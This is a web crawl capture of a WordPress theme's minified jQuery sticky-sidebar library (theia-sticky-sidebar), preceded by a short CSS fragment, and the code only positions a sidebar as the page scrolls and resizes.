    background: rgba(0,0,0,.75);
    width: 100%;
}

.single-slide:after {
    content: none;
    display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.9
body_size: 2013
content:
!function (i) {
    i.fn.theiaStickySidebar = function (t) {
        function e(t, e) {
            var a = o(t, e);
            a || (console.log("TSS: Body width smaller than options.minWidth. Init is delayed."), i(document).on("scroll." + t.namespace, function (t, e) {
                return function (a) {
                    var n = o(t, e);
                    n && i(this).unbind(a)
                }
            }(t, e)), i(window).on("resize." + t.namespace, function (t, e) {
                return function (a) {
                    var n = o(t, e);
                    n && i(this).unbind(a)
                }
            }(t, e)))
        }

        function o(t, e) {
            return t.initialized === !0 || !(i("body").width() < t.minWidth) && (a(t, e), !0)
        }

        function a(t, e) {
            t.initialized = !0;
            var o = i("#theia-sticky-sidebar-stylesheet-" + t.namespace);
            0 === o.length && i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-' + t.namespace + '">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')), e.each(function () {
                function e() {
                    a.fixedScrollTop = 0, a.sidebar.css({"min-height": "1px"}), a.stickySidebar.css({
                        position: "static",
                        width: "",
                        transform: "none"
                    })
                }

                function o(t) {
                    var e = t.height();
                    return t.children().each(function () {
                        e = Math.max(e, i(this).height())
                    }), e
                }

                var a = {};
                if (a.sidebar = i(this), a.options = t || {}, a.container = i(a.options.containerSelector), 0 == a.container.length && (a.container = a.sidebar.parent()), a.sidebar.parents().css("-webkit-transform", "none"), a.sidebar.css({
                        position: a.options.defaultPosition,
                        overflow: "visible",
                        "-webkit-box-sizing": "border-box",
                        "-moz-box-sizing": "border-box",
                        "box-sizing": "border-box"
                    }), a.stickySidebar = a.sidebar.find(".theiaStickySidebar"), 0 == a.stickySidebar.length) {
                    var s = /(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;
                    a.sidebar.find("script").filter(function (i, t) {
                        return 0 === t.type.length || t.type.match(s)
                    }).remove(), a.stickySidebar = i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()), a.sidebar.append(a.stickySidebar)
                }
                a.marginBottom = parseInt(a.sidebar.css("margin-bottom")), a.paddingTop = parseInt(a.sidebar.css("padding-top")), a.paddingBottom = parseInt(a.sidebar.css("padding-bottom"));
                var r = a.stickySidebar.offset().top, d = a.stickySidebar.outerHeight();
                a.stickySidebar.css("padding-top", 1), a.stickySidebar.css("padding-bottom", 1), r -= a.stickySidebar.offset().top, d = a.stickySidebar.outerHeight() - d - r, 0 == r ? (a.stickySidebar.css("padding-top", 0), a.stickySidebarPaddingTop = 0) : a.stickySidebarPaddingTop = 1, 0 == d ? (a.stickySidebar.css("padding-bottom", 0), a.stickySidebarPaddingBottom = 0) : a.stickySidebarPaddingBottom = 1, a.previousScrollTop = null, a.fixedScrollTop = 0, e(), a.onScroll = function (a) {
                    if (a.stickySidebar.is(":visible")) {
                        if (i("body").width() < a.options.minWidth)return void e();
                        if (a.options.disableOnResponsiveLayouts) {
                            var s = a.sidebar.outerWidth("none" == a.sidebar.css("float"));
                            if (s + 50 > a.container.width())return void e()
                        }
                        var r = i(document).scrollTop(), d = "static";
                        if (r >= a.sidebar.offset().top + (a.paddingTop - a.options.additionalMarginTop)) {
                            var c, p = a.paddingTop + t.additionalMarginTop, b = a.paddingBottom + a.marginBottom + t.additionalMarginBottom, l = a.sidebar.offset().top, f = a.sidebar.offset().top + o(a.container), h = 0 + t.additionalMarginTop, g = a.stickySidebar.outerHeight() + p + b < i(window).height();
                            c = g ? h + a.stickySidebar.outerHeight() : i(window).height() - a.marginBottom - a.paddingBottom - t.additionalMarginBottom;
                            var u = l - r + a.paddingTop, S = f - r - a.paddingBottom - a.marginBottom, y = a.stickySidebar.offset().top - r, m = a.previousScrollTop - r;
                            "fixed" == a.stickySidebar.css("position") && "modern" == a.options.sidebarBehavior && (y += m), "stick-to-top" == a.options.sidebarBehavior && (y = t.additionalMarginTop), "stick-to-bottom" == a.options.sidebarBehavior && (y = c - a.stickySidebar.outerHeight()), y = m > 0 ? Math.min(y, h) : Math.max(y, c - a.stickySidebar.outerHeight()), y = Math.max(y, u), y = Math.min(y, S - a.stickySidebar.outerHeight());
                            var k = a.container.height() == a.stickySidebar.outerHeight();
                            d = (k || y != h) && (k || y != c - a.stickySidebar.outerHeight()) ? r + y - a.sidebar.offset().top - a.paddingTop <= t.additionalMarginTop ? "static" : "absolute" : "fixed"
                        }
                        if ("fixed" == d) {
                            var v = i(document).scrollLeft();
                            a.stickySidebar.css({
                                position: "fixed",
                                width: n(a.stickySidebar) + "px",
                                transform: "translateY(" + y + "px)",
                                left: a.sidebar.offset().left + parseInt(a.sidebar.css("padding-left")) - v + "px",
                                top: "0px"
                            })
                        } else if ("absolute" == d) {
                            var x = {};
                            "absolute" != a.stickySidebar.css("position") && (x.position = "absolute", x.transform = "translateY(" + (r + y - a.sidebar.offset().top - a.stickySidebarPaddingTop - a.stickySidebarPaddingBottom) + "px)", x.top = "0px"), x.width = n(a.stickySidebar) + "px", x.left = "", a.stickySidebar.css(x)
                        } else"static" == d && e();
                        "static" != d && 1 == a.options.updateSidebarHeight && a.sidebar.css({"min-height": a.stickySidebar.outerHeight() + a.stickySidebar.offset().top - a.sidebar.offset().top + a.paddingBottom}), a.previousScrollTop = r
                    }
                }, a.onScroll(a), i(document).on("scroll." + a.options.namespace, function (i) {
                    return function () {
                        i.onScroll(i)
                    }
                }(a)), i(window).on("resize." + a.options.namespace, function (i) {
                    return function () {
                        i.stickySidebar.css({position: "static"}), i.onScroll(i)
                    }
                }(a)), "undefined" != typeof ResizeSensor && new ResizeSensor(a.stickySidebar[0], function (i) {
                    return function () {
                        i.onScroll(i)
                    }
                }(a))
            })
        }

        function n(i) {
            var t;
            try {
                t = i[0].getBoundingClientRect().width
            } catch (i) {
            }
            return "undefined" == typeof t && (t = i.width()), t
        }

        var s = {
            containerSelector: "",
            additionalMarginTop: 0,
            additionalMarginBottom: 0,
            updateSidebarHeight: !0,
            minWidth: 0,
            disableOnResponsiveLayouts: !0,
            sidebarBehavior: "modern",
            defaultPosition: "relative",
            namespace: "TSS"
        };
        return t = i.extend(s, t), t.additionalMarginTop = parseInt(t.additionalMarginTop) || 0, t.additionalMarginBottom = parseInt(t.additionalMarginBottom) || 0, e(t, this), this
    }
}(jQuery);